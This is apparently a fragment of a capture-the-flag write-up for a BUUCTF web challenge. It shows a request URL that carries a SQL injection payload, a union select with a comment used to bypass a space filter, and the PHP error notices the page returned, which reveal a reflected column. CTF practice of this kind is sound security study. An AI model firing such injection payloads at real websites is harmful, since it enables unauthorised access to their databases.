 不安全 | 95b9891c-e1ae-43c8-b59c-c9d44057d977.node3.buuoj.cn/view.php?no=0%20union/**/select%201,2,3,4--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56